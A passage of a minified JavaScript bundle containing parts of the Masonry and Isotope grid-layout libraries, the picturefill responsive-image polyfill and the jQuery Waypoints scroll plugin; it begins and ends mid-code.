b=[],c=this.cols+1-a,d=0;d<c;d++){var e=this.colYs.slice(d,d+a);b[d]=Math.max.apply(Math,e)}return b},d.prototype._manageStamp=function(a){var c=b(a),d=this._getElementOffset(a),e=this.options.isOriginLeft?d.left:d.right,f=e+c.outerWidth,g=Math.floor(e/this.columnWidth);g=Math.max(0,g);var h=Math.floor(f/this.columnWidth);h-=f%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var i=(this.options.isOriginTop?d.top:d.bottom)+c.outerHeight,j=g;j<=h;j++)this.colYs[j]=Math.max(i,this.colYs[j])},d.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var a={height:this.maxY};return this.options.isFitWidth&&(a.width=this._getContainerFitWidth()),a},d.prototype._getContainerFitWidth=function(){for(var a=0,b=this.cols;--b&&0===this.colYs[b];)a++;return(this.cols-a)*this.columnWidth-this.gutter},d.prototype.needsResizeLayout=function(){var a=this.containerWidth;return this.getContainerWidth(),a!==this.containerWidth},d}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],b):"object"==typeof exports?module.exports=b(require("../layout-mode"),require("masonry-layout")):b(a.Isotope.LayoutMode,a.Masonry)}(window,function(a,b){"use strict";function c(a,b){for(var c in b)a[c]=b[c];return a}var d=a.create("masonry"),e=d.prototype._getElementOffset,f=d.prototype.layout,g=d.prototype._getMeasurement;c(d.prototype,b.prototype),d.prototype._getElementOffset=e,d.prototype.layout=f,d.prototype._getMeasurement=g;var h=d.prototype.measureColumns;d.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,h.call(this)};var i=d.prototype._manageStamp;return d.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,i.apply(this,arguments)},d}),function(a,b){"use strict"
;"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],b):"object"==typeof exports?module.exports=b(require("../layout-mode")):b(a.Isotope.LayoutMode)}(window,function(a){"use strict";var b=a.create("fitRows");return b.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},b.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth+this.gutter,c=this.isotope.size.innerWidth+this.gutter;0!==this.x&&b+this.x>c&&(this.x=0,this.y=this.maxY);var d={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+a.size.outerHeight),this.x+=b,d},b.prototype._getContainerSize=function(){return{height:this.maxY}},b}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],b):"object"==typeof exports?module.exports=b(require("../layout-mode")):b(a.Isotope.LayoutMode)}(window,function(a){"use strict";var b=a.create("vertical",{horizontalAlignment:0});return b.prototype._resetLayout=function(){this.y=0},b.prototype._getItemLayoutPosition=function(a){a.getSize();var b=(this.isotope.size.innerWidth-a.size.outerWidth)*this.options.horizontalAlignment,c=this.y;return this.y+=a.size.outerHeight,{x:b,y:c}},b.prototype._getContainerSize=function(){return{height:this.y}},b}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(c,d,e,f,g,h){return b(a,c,d,e,f,g,h)}):"object"==typeof exports?module.exports=b(a,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):a.Isotope=b(a,a.Outlayer,a.getSize,a.matchesSelector,a.fizzyUIUtils,a.Isotope.Item,a.Isotope.LayoutMode)}(window,function(a,b,c,d,e,f,g){function h(a,b){return function(c,d){for(var e=0,f=a.length;e<f;e++){var g=a[e],h=c.sortData[g],i=d.sortData[g];if(h>i||h<i){var j=void 0!==b[g]?b[g]:b,k=j?1:-1;return(h>i?1:-1)*k}}return 0}}var i=a.jQuery,j=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^\s+|\s+$/g,"")},k=document.documentElement,l=k.textContent?function(a){return a.textContent}:function(a){return a.innerText},m=b.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});m.Item=f,m.LayoutMode=g,m.prototype._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),b.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var a in g.modes)this._initLayoutMode(a)},m.prototype.reloadItems=function(){this.itemGUID=0,b.prototype.reloadItems.call(this)},m.prototype._itemize=function(){for(var a=b.prototype._itemize.apply(this,arguments),c=0,d=a.length;c<d;c++){a[c].id=this.itemGUID++}return this._updateItemsSortData(a),a},m.prototype._initLayoutMode=function(a){var b=g.modes[a],c=this.options[a]||{};this.options[a]=b.options?e.extend(b.options,c):c,this.modes[a]=new b(this)},m.prototype.layout=function(){if(!this._isLayoutInited&&this.options.isInitLayout)return void this.arrange();this._layout()},m.prototype._layout=function(){var a=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,a),this._isLayoutInited=!0},m.prototype.arrange=function(a){function b(){d.reveal(c.needReveal),d.hide(c.needHide)}this.option(a),this._getIsInstant();var c=this._filter(this.items);this.filteredItems=c.matches;var d=this;this._bindArrangeComplete(),this._isInstant?this._noTransition(b):b(),this._sort(),this._layout()},m.prototype._init=m.prototype.arrange,m.prototype._getIsInstant=function(){var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=a,a},m.prototype._bindArrangeComplete=function(){function a(){b&&c&&d&&e.dispatchEvent("arrangeComplete",null,[e.filteredItems])}var b,c,d,e=this;this.once("layoutComplete",function(){b=!0,a()}),this.once("hideComplete",function(){c=!0,a()}),this.once("revealComplete",function(){d=!0,a()})},m.prototype._filter=function(a){var b=this.options.filter;b=b||"*";for(var c=[],d=[],e=[],f=this._getFilterTest(b),g=0,h=a.length;g<h;g++){var i=a[g];if(!i.isIgnored){var j=f(i);j&&c.push(i),j&&i.isHidden?d.push(i):j||i.isHidden||e.push(i)}}return{matches:c,needReveal:d,needHide:e}},m.prototype._getFilterTest=function(a){return i&&this.options.isJQueryFiltering?function(b){return i(b.element).is(a)}:"function"==typeof a?function(b){return a(b.element)}:function(b){return d(b.element,a)}},m.prototype.updateSortData=function(a){var b;a?(a=e.makeArray(a),b=this.getItems(a)):b=this.items,this._getSorters(),this._updateItemsSortData(b)},m.prototype._getSorters=function(){var a=this.options.getSortData;for(var b in a){var c=a[b];this._sorters[b]=n(c)}},m.prototype._updateItemsSortData=function(a){for(var b=a&&a.length,c=0;b&&c<b;c++){a[c].updateSortData()}};var n=function(){function a(a){if("string"!=typeof a)return a;var c=j(a).split(" "),d=c[0],e=d.match(/^\[(.+)\]$/),f=e&&e[1],g=b(f,d),h=m.sortDataParsers[c[1]];return a=h?function(a){return a&&h(g(a))}:function(a){return a&&g(a)}}function b(a,b){return a?function(b){return b.getAttribute(a)}:function(a){var c=a.querySelector(b);return c&&l(c)}}return a}();m.sortDataParsers={parseInt:function(a){return parseInt(a,10)},parseFloat:function(a){return parseFloat(a)}},m.prototype._sort=function(){var a=this.options.sortBy;if(a){var b=[].concat.apply(a,this.sortHistory),c=h(b,this.options.sortAscending);this.filteredItems.sort(c),a!=this.sortHistory[0]&&this.sortHistory.unshift(a)}},m.prototype._mode=function(){var a=this.options.layoutMode,b=this.modes[a];if(!b)throw new Error("No layout mode: "+a);return b.options=this.options[a],b},m.prototype._resetLayout=function(){b.prototype._resetLayout.call(this),this._mode()._resetLayout()},m.prototype._getItemLayoutPosition=function(a){return this._mode()._getItemLayoutPosition(a)},m.prototype._manageStamp=function(a){this._mode()._manageStamp(a)},m.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},m.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},m.prototype.appended=function(a){var b=this.addItems(a);if(b.length){var c=this._filterRevealAdded(b);this.filteredItems=this.filteredItems.concat(c)}},m.prototype.prepended=function(a){var b=this._itemize(a);if(b.length){this._resetLayout(),this._manageStamps();var c=this._filterRevealAdded(b);this.layoutItems(this.filteredItems),this.filteredItems=c.concat(this.filteredItems),this.items=b.concat(this.items)}},m.prototype._filterRevealAdded=function(a){var b=this._filter(a);return this.hide(b.needHide),this.reveal(b.matches),this.layoutItems(b.matches,!0),b.matches},m.prototype.insert=function(a){var b=this.addItems(a);if(b.length){var c,d,e=b.length;for(c=0;c<e;c++)d=b[c],this.element.appendChild(d.element);var f=this._filter(b).matches;for(c=0;c<e;c++)b[c].isLayoutInstant=!0;for(this.arrange(),c=0;c<e;c++)delete b[c].isLayoutInstant;this.reveal(f)}};var o=m.prototype.remove;return m.prototype.remove=function(a){a=e.makeArray(a);var b=this.getItems(a);o.call(this,a);var c=b&&b.length;if(c)for(var d=0;d<c;d++){var f=b[d];e.removeFrom(this.filteredItems,f)}},m.prototype.shuffle=function(){for(var a=0,b=this.items.length;a<b;a++){this.items[a].sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},m.prototype._noTransition=function(a){var b=this.options.transitionDuration;this.options.transitionDuration=0;var c=a.call(this);return this.options.transitionDuration=b,c},m.prototype.getFilteredItemElements=function(){for(var a=[],b=0,c=this.filteredItems.length;b<c;b++)a.push(this.filteredItems[b].element);return a},m}),function(a){var b=navigator.userAgent;a.HTMLPictureElement&&/ecko/.test(b)&&b.match(/rv\:(\d+)/)&&RegExp.$1<41&&addEventListener("resize",function(){var b,c=document.createElement("source"),d=function(a){var b,d,e=a.parentNode;"PICTURE"===e.nodeName.toUpperCase()?(b=c.cloneNode(),e.insertBefore(b,e.firstElementChild),setTimeout(function(){e.removeChild(b)})):(!a._pfLastSize||a.offsetWidth>a._pfLastSize)&&(a._pfLastSize=a.offsetWidth,d=a.sizes,a.sizes+=",100vw",setTimeout(function(){a.sizes=d}))},e=function(){var a,b=document.querySelectorAll("picture > img, img[srcset][sizes]");for(a=0;a<b.length;a++)d(b[a])},f=function(){clearTimeout(b),b=setTimeout(e,99)},g=a.matchMedia&&matchMedia("(orientation: landscape)"),h=function(){f(),g&&g.addListener&&g.addListener(f)};return c.srcset="[data-uri]",/^[c|i]|d$/.test(document.readyState||"")?h():document.addEventListener("DOMContentLoaded",h),f}())}(window),function(a,b,c){"use strict";function d(a){return" "===a||"\t"===a||"\n"===a||"\f"===a||"\r"===a}function e(b,c){var d=new a.Image;return d.onerror=function(){y[b]=!1,$()},d.onload=function(){y[b]=1===d.width,$()},d.src=c,"pending"}function f(){J=!1,M=a.devicePixelRatio,K={},L={},r.DPR=M||1,N.width=Math.max(a.innerWidth||0,x.clientWidth),N.height=Math.max(a.innerHeight||0,x.clientHeight),N.vw=N.width/100,N.vh=N.height/100,q=[N.height,N.width,M].join("-"),N.em=r.getEmValue(),N.rem=N.em}function g(a,b,c,d){var e,f,g,h;return"saveData"===z.algorithm?a>2.7?h=c+1:(f=b-c,e=Math.pow(a-.6,1.5),g=f*e,d&&(g+=.1*e),h=a+g):h=c>1?Math.sqrt(a*b):a,h>c}function h(a){var b,c=r.getSet(a),d=!1;"pending"!==c&&(d=q,c&&(b=r.setRes(c),r.applySetCandidate(b,a))),a[r.ns].evaled=d}function i(a,b){return a.res-b.res}function j(a,b,c){var d;return!c&&b&&(c=a[r.ns].sets,c=c&&c[c.length-1]),d=k(b,c),d&&(b=r.makeUrl(b),a[r.ns].curSrc=b,a[r.ns].curCan=d,d.res||Z(d,d.set.sizes)),d}function k(a,b){var c,d,e;if(a&&b)for(e=r.parseSet(b),a=r.makeUrl(a),c=0;c<e.length;c++)if(a===r.makeUrl(e[c].url)){d=e[c];break}return d}function l(a,b){var c,d,e,f,g=a.getElementsByTagName("source");for(c=0,d=g.length;c<d;c++)e=g[c],e[r.ns]=!0,(f=e.getAttribute("srcset"))&&b.push({srcset:f,media:e.getAttribute("media"),type:e.getAttribute("type"),sizes:e.getAttribute("sizes")})}function m(a,b){function c(b){var c,d=b.exec(a.substring(m));if(d)return c=d[0],m+=c.length,c}function e(){var a,c,d,e,f,i,j,k,l,m=!1,o={};for(e=0;e<h.length;e++)f=h[e],i=f[f.length-1],j=f.substring(0,f.length-1),k=parseInt(j,10),l=parseFloat(j),U.test(j)&&"w"===i?((a||c)&&(m=!0),0===k?m=!0:a=k):V.test(j)&&"x"===i?((a||c||d)&&(m=!0),l<0?m=!0:c=l):U.test(j)&&"h"===i?((d||c)&&(m=!0),0===k?m=!0:d=k):m=!0;m||(o.url=g,a&&(o.w=a),c&&(o.d=c),d&&(o.h=d),d||c||a||(o.d=1),1===o.d&&(b.has1x=!0),o.set=b,n.push(o))}function f(){for(c(Q),i="",j="in descriptor";;){if(k=a.charAt(m),"in descriptor"===j)if(d(k))i&&(h.push(i),i="",j="after descriptor");else{if(","===k)return m+=1,i&&h.push(i),void e();if("("===k)i+=k,j="in parens";else{if(""===k)return i&&h.push(i),void e();i+=k}}else if("in parens"===j)if(")"===k)i+=k,j="in descriptor";else{if(""===k)return h.push(i),void e();i+=k}else if("after descriptor"===j)if(d(k));else{if(""===k)return void e();j="in descriptor",m-=1}m+=1}}for(var g,h,i,j,k,l=a.length,m=0,n=[];;){if(c(R),m>=l)return n;g=c(S),h=[],","===g.slice(-1)?(g=g.replace(T,""),e()):f()}}function n(a){function b(a){function b(){f&&(g.push(f),f="")}function c(){g[0]&&(h.push(g),g=[])}for(var e,f="",g=[],h=[],i=0,j=0,k=!1;;){if(""===(e=a.charAt(j)))return b(),c(),h;if(k){if("*"===e&&"/"===a[j+1]){k=!1,j+=2,b();continue}j+=1}else{if(d(e)){if(a.charAt(j-1)&&d(a.charAt(j-1))||!f){j+=1;continue}if(0===i){b(),j+=1;continue}e=" "}else if("("===e)i+=1;else if(")"===e)i-=1;else{if(","===e){b(),c(),j+=1;continue}if("/"===e&&"*"===a.charAt(j+1)){k=!0,j+=2;continue}}f+=e,j+=1}}}function c(a){return!!(k.test(a)&&parseFloat(a)>=0)||(!!l.test(a)||("0"===a||"-0"===a||"+0"===a))}var e,f,g,h,i,j,k=/^(?:[+-]?[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?(?:ch|cm|em|ex|in|mm|pc|pt|px|rem|vh|vmin|vmax|vw)$/i,l=/^calc\((?:[0-9a-z \.\+\-\*\/\(\)]+)\)$/i;for(f=b(a),g=f.length,e=0;e<g;e++)if(h=f[e],i=h[h.length-1],c(i)){if(j=i,h.pop(),0===h.length)return j;if(h=h.join(" "),r.matchesMedia(h))return j}return"100vw"}b.createElement("picture");var o,p,q,r={},s=function(){},t=b.createElement("img"),u=t.getAttribute,v=t.setAttribute,w=t.removeAttribute,x=b.documentElement,y={},z={algorithm:""},A="data-pfsrc",B=A+"set",C=navigator.userAgent,D=/rident/.test(C)||/ecko/.test(C)&&C.match(/rv\:(\d+)/)&&RegExp.$1>35,E="currentSrc",F=/\s+\+?\d+(e\d+)?w/,G=/(\([^)]+\))?\s*(.+)/,H=a.picturefillCFG,I="font-size:100%!important;",J=!0,K={},L={},M=a.devicePixelRatio,N={px:1,in:96},O=b.createElement("a"),P=!1,Q=/^[ \t\n\r\u000c]+/,R=/^[, \t\n\r\u000c]+/,S=/^[^ \t\n\r\u000c]+/,T=/[,]+$/,U=/^\d+$/,V=/^-?(?:[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?$/,W=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d||!1):a.attachEvent&&a.attachEvent("on"+b,c)},X=function(a){var b={};return function(c){return c in b||(b[c]=a(c)),b[c]}},Y=function(){var a=/^([\d\.]+)(em|vw|px)$/,b=function(){for(var a=arguments,b=0,c=a[0];++b in a;)c=c.replace(a[b],a[++b]);return c},c=X(function(a){return"return "+b((a||"").toLowerCase(),/\band\b/g,"&&",/,/g,"||",/min-([a-z-\s]+):/g,"e.$1>=",/max-([a-z-\s]+):/g,"e.$1<=",/calc([^)]+)/g,"($1)",/(\d+[\.]*[\d]*)([a-z]+)/g,"($1 * e.$2)",/^(?!(e.[a-z]|[0-9\.&=|><\+\-\*\(\)\/])).*/gi,"")+";"});return function(b,d){var e;if(!(b in K))if(K[b]=!1,d&&(e=b.match(a)))K[b]=e[1]*N[e[2]];else try{K[b]=new Function("e",c(b))(N)}catch(f){}return K[b]}}(),Z=function(a,b){return a.w?(a.cWidth=r.calcListLength(b||"100vw"),a.res=a.w/a.cWidth):a.res=a.d,a},$=function(a){var c,d,e,f=a||{};if(f.elements&&1===f.elements.nodeType&&("IMG"===f.elements.nodeName.toUpperCase()?f.elements=[f.elements]:(f.context=f.elements,f.elements=null)),c=f.elements||r.qsa(f.context||b,f.reevaluate||f.reselect?r.sel:r.selShort),e=c.length){for(r.setupRun(f),P=!0,d=0;d<e;d++)r.fillImg(c[d],f);r.teardownRun(f)}};a.console&&console.warn,E in t||(E="src"),y["image/jpeg"]=!0,y["image/gif"]=!0,y["image/png"]=!0,y["image/svg+xml"]=b.implementation.hasFeature("http://wwwindow.w3.org/TR/SVG11/feature#Image","1.1"),r.ns=("pf"+(new Date).getTime()).substr(0,9),r.supSrcset="srcset"in t,r.supSizes="sizes"in t,r.supPicture=!!a.HTMLPictureElement,r.supSrcset&&r.supPicture&&!r.supSizes&&function(a){t.srcset="data:,a",a.src="data:,a",r.supSrcset=t.complete===a.complete,r.supPicture=r.supSrcset&&r.supPicture}(b.createElement("img")),r.selShort="picture>img,img[srcset]",r.sel=r.selShort,r.cfg=z,r.supSrcset&&(r.sel+=",img["+B+"]"),r.DPR=M||1,r.u=N,r.types=y,p=r.supSrcset&&!r.supSizes,r.setSize=s,r.makeUrl=X(function(a){return O.href=a,O.href}),r.qsa=function(a,b){return a.querySelectorAll(b)},r.matchesMedia=function(){return a.matchMedia&&(matchMedia("(min-width: 0.1em)")||{}).matches?r.matchesMedia=function(a){return!a||matchMedia(a).matches}:r.matchesMedia=r.mMQ,r.matchesMedia.apply(this,arguments)},r.mMQ=function(a){return!a||Y(a)},r.calcLength=function(a){var b=Y(a,!0)||!1;return b<0&&(b=!1),b},r.supportsType=function(a){return!a||y[a]},r.parseSize=X(function(a){var b=(a||"").match(G);return{media:b&&b[1],length:b&&b[2]}}),r.parseSet=function(a){return a.cands||(a.cands=m(a.srcset,a)),a.cands},r.getEmValue=function(){var a;if(!o&&(a=b.body)){var c=b.createElement("div"),d=x.style.cssText,e=a.style.cssText;c.style.cssText="position:absolute;left:0;visibility:hidden;display:block;padding:0;border:none;font-size:1em;width:1em;overflow:hidden;clip:rect(0px, 0px, 0px, 0px)",x.style.cssText=I,a.style.cssText=I,a.appendChild(c),o=c.offsetWidth,a.removeChild(c),o=parseFloat(o,10),x.style.cssText=d,a.style.cssText=e}return o||16},r.calcListLength=function(a){if(!(a in L)||z.uT){var b=r.calcLength(n(a));L[a]=b||N.width}return L[a]},r.setRes=function(a){var b;if(a){b=r.parseSet(a);for(var c=0,d=b.length;c<d;c++)Z(b[c],a.sizes)}return b},r.setRes.res=Z,r.applySetCandidate=function(a,b){if(a.length){var c,d,e,f,h,k,l,m,n,o=b[r.ns],p=r.DPR;if(k=o.curSrc||b[E],l=o.curCan||j(b,k,a[0].set),l&&l.set===a[0].set&&((n=D&&!b.complete&&l.res-.1>p)||(l.cached=!0,l.res>=p&&(h=l))),!h)for(a.sort(i),f=a.length,h=a[f-1],d=0;d<f;d++)if(c=a[d],c.res>=p){e=d-1,h=a[e]&&(n||k!==r.makeUrl(c.url))&&g(a[e].res,c.res,p,a[e].cached)?a[e]:c;break}h&&(m=r.makeUrl(h.url),o.curSrc=m,o.curCan=h,m!==k&&r.setSrc(b,h),r.setSize(b))}},r.setSrc=function(a,b){var c;a.src=b.url,"image/svg+xml"===b.set.type&&(c=a.style.width,a.style.width=a.offsetWidth+1+"px",a.offsetWidth+1&&(a.style.width=c))},r.getSet=function(a){var b,c,d,e=!1,f=a[r.ns].sets;for(b=0;b<f.length&&!e;b++)if(c=f[b],c.srcset&&r.matchesMedia(c.media)&&(d=r.supportsType(c.type))){"pending"===d&&(c=d),e=c;break}return e},r.parseSets=function(a,b,d){var e,f,g,h,i=b&&"PICTURE"===b.nodeName.toUpperCase(),j=a[r.ns];(j.src===c||d.src)&&(j.src=u.call(a,"src"),j.src?v.call(a,A,j.src):w.call(a,A)),(j.srcset===c||d.srcset||!r.supSrcset||a.srcset)&&(e=u.call(a,"srcset"),j.srcset=e,h=!0),j.sets=[],i&&(j.pic=!0,l(b,j.sets)),j.srcset?(f={srcset:j.srcset,sizes:u.call(a,"sizes")},j.sets.push(f),(g=(p||j.src)&&F.test(j.srcset||""))||!j.src||k(j.src,f)||f.has1x||(f.srcset+=", "+j.src,f.cands.push({url:j.src,d:1,set:f}))):j.src&&j.sets.push({srcset:j.src,sizes:null}),j.curCan=null,j.curSrc=c,j.supported=!(i||f&&!r.supSrcset||g),h&&r.supSrcset&&!j.supported&&(e?(v.call(a,B,e),a.srcset=""):w.call(a,B)),j.supported&&!j.srcset&&(!j.src&&a.src||a.src!==r.makeUrl(j.src))&&(null===j.src?a.removeAttribute("src"):a.src=j.src),j.parsed=!0},r.fillImg=function(a,b){var c,d=b.reselect||b.reevaluate;a[r.ns]||(a[r.ns]={}),c=a[r.ns],(d||c.evaled!==q)&&(c.parsed&&!b.reevaluate||r.parseSets(a,a.parentNode,b),c.supported?c.evaled=q:h(a))},r.setupRun=function(){P&&!J&&M===a.devicePixelRatio||f()},r.supPicture?($=s,r.fillImg=s):function(){var c,d=a.attachEvent?/d$|^c/:/d$|^c|^i/,e=function(){var a=b.readyState||"";f=setTimeout(e,"loading"===a?200:999),b.body&&(r.fillImgs(),(c=c||d.test(a))&&clearTimeout(f))},f=setTimeout(e,b.body?9:99),g=function(a,b){var c,d,e=function(){var f=new Date-d;f<b?c=setTimeout(e,b-f):(c=null,a())};return function(){d=new Date,c||(c=setTimeout(e,b))}},h=x.clientHeight;W(a,"resize",g(function(){J=Math.max(a.innerWidth||0,x.clientWidth)!==N.width||x.clientHeight!==h,h=x.clientHeight,J&&r.fillImgs()},99)),W(b,"readystatechange",e)}(),r.picturefill=$,r.fillImgs=$,r.teardownRun=s,$._=r,a.picturefillCFG={pf:r,push:function(a){var b=a.shift();"function"==typeof r[b]?r[b].apply(r,a):(z[b]=a[0],P&&r.fillImgs({reselect:!0}))}};for(;H&&H.length;)a.picturefillCFG.push(H.shift());a.picturefill=$,"object"==typeof module&&"object"==typeof module.exports?module.exports=$:"function"==typeof define&&define.amd&&define("picturefill",function(){return $}),r.supPicture||(y["image/webp"]=e("image/webp","[data-uri]"))}(window,document),function(){var a=[].indexOf||function(a){for(var b=0,c=this.length;b<c;b++)if(b in this&&this[b]===a)return b;return-1},b=[].slice;!function(a,b){"function"==typeof define&&define.amd?define("waypoints",["jquery"],function(c){return b(c,a)}):b(a.jQuery,a)}(this,function(c,d){var e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t;return e=c(d),l=a.call(d,"ontouchstart")>=0,h={horizontal:{},vertical:{}},i=1,k={},j="waypoints-context-id",o="resize.waypoints",p="scroll.waypoints",q=1,r="waypoints-waypoint-ids",s="waypoint",t="waypoints",f=function(){function a(a){var b=this;this.$element=a,this.element=a[0],this.didResize=!1,this.didScroll=!1,this.id="context"+i++,this.oldScroll={x:a.scrollLeft(),y:a.scrollTop()},this.waypoints={horizontal:{},vertical:{}},a.data(j,this.id),k[this.id]=this,a.bind(p,function(){var a;if(!b.didScroll&&!l)return b.didScroll=!0,a=function(){return b.doScroll(),b.didScroll=!1},d.setTimeout(a,c[t].settings.scrollThrottle)}),a.bind(o,function(){var a;if(!b.didResize)return b.didResize=!0,a=function(){return c[t]("refresh"),b.didResize=!1},d.setTimeout(a,c[t].settings.resizeThrottle)})}return a.prototype.doScroll=function(){var a,b=this;return a={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}},!l||a.vertical.oldScroll&&a.vertical.newScroll||c[t]("refresh"),c.each(a,function(a,d){var e,f,g;return g=[],f=d.newScroll>d.oldScroll,e=f?d.forward:d.backward,c.each(b.waypoints[a],function(a,b){var c,e;return d.oldScroll<(c=b.offset)&&c<=d.newScroll?g.push(b):d.newScroll<(e=b.offset)&&e<=d.oldScroll?g.push(b):void 0}),g.sort(function(a,b){return a.offset-b.offset}),f||g.reverse(),c.each(g,function(a,b){if(b.options.continuous||a===g.length-1)return b.trigger([e])})}),this.oldScroll={x:a.horizontal.newScroll,y:a.vertical.newScroll}},a.prototype.refresh=function(){var a,b,d,e=this;return d=c.isWindow(this.element),b=this.$element.offset(),this.doScroll(),a={horizontal:{contextOffset:d?0:b.left,contextScroll:d?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:d?0:b.top,contextScroll:d?0:this.oldScroll.y,contextDimension:d?c[t]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}},c.each(a,function(a,b){return c.each(e.waypoints[a],function(a,d){var e,f,g,h,i;if(e=d.options.offset,g=d.offset,f=c.isWindow(d.element)?0:d.$element.offset()[b.offsetProp],c.isFunction(e)?e=e.apply(d.element):"string"==typeof e&&(e=parseFloat(e),d.options.offset.indexOf("%")>-1&&(e=Math.ceil(b.contextDimension*e/100))),d.offset=f-b.contextOffset+b.contextScroll-e,(!d.options.onlyOnScroll||null==g)&&d.enabled)return null!==g&&g<(h=b.oldScroll)&&h<=d.offset?d.trigger([b.backward]):null!==g&&g>(i=b.oldScroll)&&i>=d.offset?d.trigger([b.forward]):null===g&&b.oldScroll>=d.offset?d.trigger([b.forward]):void 0})})},a.prototype.checkEmpty=function(){if(c.isEmptyObject(this.waypoints.horizontal)&&c.isEmptyObject(this.waypoints.vertical))return this.$element.unbind([o,p].join(" ")),delete k[this.id]},a}(),g=function(){function a(a,b,d){var e,f;d=c.extend({},c.fn[s].defaults,d),"bottom-in-view"===d.offset&&(d.offset=function(){var a;return a=c[t]("viewportHeight"),c.isWindow(b.element)||(a=b.$element.height()),a-c(this).outerHeight()}),this.$element=a,this.element=a[0],this.axis=d.horizontal?"horizontal":"vertical",this.callback=d.handler,this.context=b,this.enabled=d.enabled,this.id="waypoints"+q++,this.offset=null,this.options=d,b.waypoints[this.axis][this.id]=this,h[this.axis][this.id]=this,e=null!=(f=a.data(r))?f:[],e.push(this.id),a.data(r,e)}return a.prototype.trigger=function(a){if(this.enabled)return null!=this.callback&&this.callback.apply(this.element,a),this.options.triggerOnce?this.destroy():void 0},a.prototype.disable=function(){return this.enabled=!1},a.prototype.enable=function(){return this.context.refresh(),this.enabled=!0},a.prototype.destroy=function(){return delete h[this.axis][this.id],delete this.context.waypoints[this.axis][this.id],this.context.checkEmpty()},a.getWaypointsByElement=function(a){var b,d;return(d=c(a).data(r))?(b=c.extend({},h.horizontal,h.vertical),c.map(d,function(a){return b[a]})):[]},a}(),n={init:function(a,b){return null==b&&(b={}),null==b.handler&&(b.handler=a),this.each(function(){var a,d,e,h;return a=c(this),e=null!=(h=b.context)?h:c.fn[s].defaults.context,c.isWindow(e)||(e=a.closest(e)),e=c(e),d=k[e.data(j)],d||(d=new f(e)),new g(a,d,b)}),c[t]("refresh"),this},disable:function(){return n._invoke(this,"disable")},enable:function(){return n._invoke(this,"enable")},destroy:function(){return n._invoke(this,"destroy")},prev:function(a,b){return n._traverse.call(this,a,b,function(a,b,c){if(b>0)return a.push(c[b-1])})},next:function(a,b){return n._traverse.call(this,a,b,function(a,b,c){if(b<c.length-1)return a.push(c[b+1])})},_traverse:function(a,b,e){var f,g;return null==a&&(a="vertical"),null==b&&(b=d),g=m.aggregate(b),f=[],this.each(function(){var b;return b=c.inArray(this,g[a]),e(f,b,g[a])}),this.pushStack(f)},_invoke:function(a,b){return a.each(function(){var a;return a=g.getWaypointsByElement(this),c.each(a,function(a,c){return c[b](),!0})}),this}},c.fn[s]=function(){var a,d;return d=arguments[0],a=2<=arguments.length?b.call(arguments,1):[],n[d]?n[d].apply(this,a):c.isFunction(d)?n.init.apply(this,arguments):c.isPlainObject(d)?n.init.apply(this,[null,d]):d?c.error("The "+d+" method does not exist in jQuery Waypoints."):c.error("jQuery Waypoints needs a callback function or handler option.")},c.fn[s].defaults={context:d,continuous:!0,enabled:!0,horizontal:!1,offset:0,triggerOnce:!1},m={refresh:function(){return c.each(k,function(a,b){return b.refresh()})},viewportHeight:function(){var a;return null!=(a=d.innerHeight)?a:e.height()},aggregate:function(a){var b,d,e;return b=h,a&&(b=null!=(e=k[c(a).data(j)])?e.waypoints:void 0),b?(d={horizontal:[],vertical:[]},c.each(d,function(a,e){return c.each(b[a],function(a,b){return e.push(b)}),e.sort(function(a,b){return a.offset-b.offset}),d[a]=c.map(e,function(a){return a.element}),d[a]=c.unique(d[a])}),d):[]},above:function(a){return null==a&&(a=d),m._filter(a,"vertical",function(a,b){return b.offset<=a.oldScroll.y})},below:function(a){return null==a&&(a=d),m._filter(a,"vertical",function(a,b){return b.offset>a.oldScroll.y})},left:function(a){return null==a&&(a=d),m._filter(a,"horizontal",function(a,b){return b.offset<=a.oldScroll.x})},right:function(a){return null==a&&(a=d),m._filter(a,"horizontal",function(a,b){return b.offset>a.oldScroll.x})},enable:function(){return m._invoke("enable")},disable:function(){return 